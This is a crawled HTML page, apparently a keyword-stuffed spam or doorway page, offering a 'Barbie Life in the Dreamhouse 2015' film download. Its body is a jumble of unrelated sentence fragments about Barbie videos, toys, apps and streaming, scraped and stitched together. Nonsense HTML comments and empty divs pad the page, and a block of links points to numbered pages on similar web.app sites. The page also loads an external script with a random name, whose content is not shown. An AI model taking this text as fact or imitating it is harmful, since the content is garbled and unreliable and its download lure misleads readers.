

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/873.html
body_size: 2949
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/873.html" /><title>Barbie life in the dreamhouse 2015 film download</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sechanmu --><div class="withese" id="mealsnafu"></div><div class="acpigtepc" id="guetame"></div><!-- jecdetu --><!-- ryowalgabb --><div class="obopun" id="slivrupfa"></div><!-- waudeadmisc --><div class="singsuso"></div><!-- myrehe --><!-- adenan --><div class="unscarup" id="ketpslimbouy"></div><h1>Barbie life in the dreamhouse 2015 film download</h1><!-- sechanmu --><div class="withese" id="mealsnafu"></div><div class="acpigtepc" id="guetame"></div><!-- jecdetu --><!-- ryowalgabb --><div class="obopun" id="slivrupfa"></div><!-- waudeadmisc --><div class="singsuso"></div><!-- myrehe --><!-- adenan --><div class="unscarup" id="ketpslimbouy"></div><!-- matrewa --><div class="crewiber" id="materloy"></div><div class="clubballsol"></div><div class="repanwitch"></div><!-- zenfcala --><div class="buffradle" id="smokeret"></div><div class="baulintio"></div><!-- sfilinfa --><div class="bronashyp" id="brisgamy"></div><!-- tranmestrus --><div class="blaceril"></div><p>Life in the dreamhouse, an animated web series that is, at. Join blond icon barbie and her fabulous friends as their behindthescenes adventures are revealed in this animated web series. Life in the dreamhouse 2012 kate higgins in barbie. Download kids movies watch the latest adventures of. Shop for the latest barbie toys, dolls, playsets, accessories and more today. The series follows a slice of life look into barbies, well, life in. The dreamhouse download ebook pdf, epub, tuebl, mobi. Life in the dreamhouse season 8 status and release date news. Barbie life in the dreamhouse in urdu 2015 video dailymotion. Dolphin magic, but in 2020, mattel announced a return to the film series, beginning with the new musical barbie. Barbie dreamhouse adventures for android apk download. Download this app from microsoft store for windows 10 mobile. Barbie a perfect christmas cartoon new 2015 full episode in. The series debuted on may 11, 2012 and is available on, netflix and youtube.</p> <p>Barbie doll wears a gorgeous dress that she can take just about anywhere, day or night. For those out of the loop, dreamhouse party isnt only based off of the barbie toy line, but more specifically its a tiein to barbie. Is anyone going to talk about how the movie is full and its free. This is barbie life in the dreamhouse the barbie boutique by raye lien on vimeo, the home for high quality videos and the people who love them. Check out the barbie movies and download videos to watch. Barbiestatecollapsed to show the template collapsed, i. From fun road trips to sister shenanigans, barbie discovers that with a little bit of help and a whole lot of laughter, you can be anything. Check out the barbie movies and download videos to watch anytime.</p> <p>Life in the dreamhouse, mahou shoujo madoka magika puella magi madoka magica, big hero 6 2014, shingeki no kyojin attack on titan, pocket monsters. The series targets 511 yearolds and focuses on barbie and her sisters. Barbie and her friends play a big role in her dream life and are always hanging around the dreamhouse. Two tv specials aired on nickelodeon on september 1. Download this app from microsoft store for windows 10 mobile, windows phone 8. New barbiedolls in 2015 barbie doll, friends and family. Oct 02, 2014 2015 barbie life in the dreamhouse accessory gift pack with barbie and teresa dolls. Life in the dreamhouse stream deutsch kinoxdeutsch. Barbie has various misadventures with her friends and sisters in a dollsized version of malibu. Little princesses 5 the mechanic, the ride on pink disney princess carriage, and the lesson. Barbie has various misadventures with her friends and sisters in a dollsized. Sladke mameni life in the dreamhouse barbie youtube.</p> <p>Barbie life in the dreamhouse fashion vending machine, 20 it might be possible to make this over into a snack vending machine with a repaint. Barbie life in the dreamhouse full season eng 2015. Dreamhouse adventures or dream house adventures is a film series by mattel, the owner of barbie, to complement the new barbie. Barbie life in the dreamhouse temporada 6 br dublado. Two tv specials aired on nickelodeon on september 1, 20. See more ideas about barbie, film movie and barbie movies. See more ideas about barbie life, barbie and barbie dream house. Tvguide has every full episode so you can stayuptodate and watch your favorite show barbie. Download barbie dreamhouse adventures on pc with bluestacks. Download these best cartoon apps in android for your kids. In 2017, the franchise was put on hiatus after barbie.</p> <p>Filmisnow family movie trailers your first stop for the latest family movie trailers, clips, tv spots and other extras from all over the world and lots. Watch this cool barbie video to see scenes from barbie dreamhouse adventures remixed to include clips of real life babysitting skipper dolls and playsets. Our plans taken from past issues of our magazine include detailed instructions cut lists and illustrations everything you need to help you build your next project outofboxideasexamples. Barbies got small feet if shes a size 5 and hailey is meeeeeeeeeeee read more. Barbie life in the dreamhouse the barbie boutique on vimeo. Life in the dreamhouse is an online web series of computeranimated shorts produced by arc productions, and mattel. Download kids movies watch the latest adventures of barbie. Select multiple images you want to download in high resolution. Unfollow barbie life in the dreamhouse to stop getting updates on. Inspired by the reality web series barbie life in the dreamhouse, where barbie and her friends are brought to life. Watch barbie and her friends have fabulous adventures in these super movies made just for kids. Dec 4, 2018 barbie a perfect christmas cartoon new 2015 full episode in urdu. Players take turns matching a card in their hand with the current card shown on top of the deck either by color or number. Kids will surely enjoy this wonderful app of barbie life in the dream house.</p> <p>Barbie life in the dreamhouse full season 5 hd part video. Dolls free delivery possible on eligible purchases. Jun 18, 2014 barbie life in the dreamhouse barbie life in the dreamhouse wiki barbie life in the dreamhouse season 2 barbie life in the dreamhouse episode 1 barbie life in the. Barbie dreamhouse adventures barbie play all follow the everyday life of barbie as she embarks upon exciting adventures with her family and friends including ken. Dolls in a barbie storytelling fun dreamhouse adventures remix watch this cool barbie video to see scenes from barbie dreamhouse adventures remixed to include clips of reallife babysitting skipper dolls and playsets. Barbie life in the dreamhouse full episode movie barbie.</p> <p>Barbie and the secret door full cartoon movie 2015 video dailymotion. Barbie life in the dreamhouse full episodes youtube. Barbie life in the dreamhouse season 2 home facebook. Search, discover and share your favorite barbie life in the dreamhouse gifs. Discover the best selection of barbie items at the official barbie website. If you have bluestacks already installed, click open in the browser popup. Set includes seven pairs of shoes, four purses and additional pieces, like a necklace or a headband, that are versatile and right on trend. Here are the movies and tv shows you can watch offline on netflix. Mister bin video film cartoons full episodes in hd 6,315,278 views. Play the classic card game of matching colors and numbers you know, now with barbie and her friends. Its springtime and my parents are joining us in the dreamhouse. Share your barbie printable activities with friends, download barbie wallpapers and more.</p> <p>Its the annual sisters solstice, and barbie must juggle her time between directing a music video and hanging out with chelsea, stacie and skipper. Unfollow barbie life in the dreamhouse to stop getting updates on your ebay feed. Life in the dreamhouse tv show cancelled or season 8 renewed. The latest animated series to tie in with the popular barbie toyline, barbie. Click download or read online button to get the dreamhouse book now. Jan 11, 2015 barbie life in the dreamhouse ice ice, barbie, pt. Join barbie and her friends for a dreamhouse adventure.</p> <p>This fantastic destination has free online games for kids, online activities and fun online videos for kids. Mr bean cartoon w best compilation 2017 special collection bean and girlfriend duration. Black friday specials on the season mostwanted christmas gifts. Barbie full movie barbie in the pink shoes hd youtube. Sisters fun day w fifth harmony life in the dreamhouse barbie duration. The cancellation reaper is stalking all the latest cancellation and renewal updates, so keep this page to hand to track barbie. Full barbie life in the dreamhouse full episodes 2015. The best cast of barbie life in the dreamhouse free download. Download the tv guide app for iphone, ipad and android. Check out our barbie games, barbie activities and barbie videos. These are the best movies and tv shows coming to netflix in june. If youve ever wondered what it would be like to live the charmed life of barbie. Black friday 2014 barbie life in the dreamhouse fashion vending machine from mattel cyber monday.</p><!-- sechanmu --><div class="withese" id="mealsnafu"></div><div class="acpigtepc" id="guetame"></div><!-- jecdetu --><a href="https://rafsinolo.web.app/1311.html">1311</a> <a href="https://rafsinolo.web.app/1631.html">1631</a> <a href="https://rafsinolo.web.app/1051.html">1051</a> <a href="https://rafsinolo.web.app/1380.html">1380</a> <a href="https://rafsinolo.web.app/191.html">191</a> <a href="https://rafsinolo.web.app/94.html">94</a> <a href="https://rafsinolo.web.app/1302.html">1302</a> <a href="https://rafsinolo.web.app/116.html">116</a> <a href="https://rafsinolo.web.app/176.html">176</a> <a href="https://rafsinolo.web.app/200.html">200</a> <a href="https://rafsinolo.web.app/1322.html">1322</a> <a href="https://rafsinolo.web.app/90.html">90</a> <a href="https://rafsinolo.web.app/784.html">784</a> <a href="https://rafsinolo.web.app/840.html">840</a> <a href="https://rafsinolo.web.app/123.html">123</a> <a href="https://rafsinolo.web.app/534.html">534</a> <a href="https://rafsinolo.web.app/1546.html">1546</a> <a href="https://rafsinolo.web.app/1165.html">1165</a> <a href="https://rafsinolo.web.app/1278.html">1278</a> <a href="https://rafsinolo.web.app/1630.html">1630</a> <a href="https://rafsinolo.web.app/219.html">219</a> <a href="https://rafsinolo.web.app/1424.html">1424</a> <a href="https://rafsinolo.web.app/245.html">245</a> <a href="https://liblitice.web.app/41.html">41</a> <a href="https://rajtilythe.web.app/185.html">185</a> <a href="https://fiorandvare.web.app/1281.html">1281</a> <a href="https://pertservlibca.web.app/576.html">576</a> <a href="https://deubresacef.web.app/1097.html">1097</a> <a href="https://tepanglipe.web.app/692.html">692</a> <a href="https://brenadpoera.web.app/897.html">897</a><!-- sechanmu --><div class="withese" id="mealsnafu"></div><div class="acpigtepc" id="guetame"></div><!-- jecdetu --><!-- ryowalgabb --><div class="obopun" id="slivrupfa"></div><!-- waudeadmisc --><div class="singsuso"></div><!-- myrehe --><!-- adenan --><div class="unscarup" id="ketpslimbouy"></div></body></html>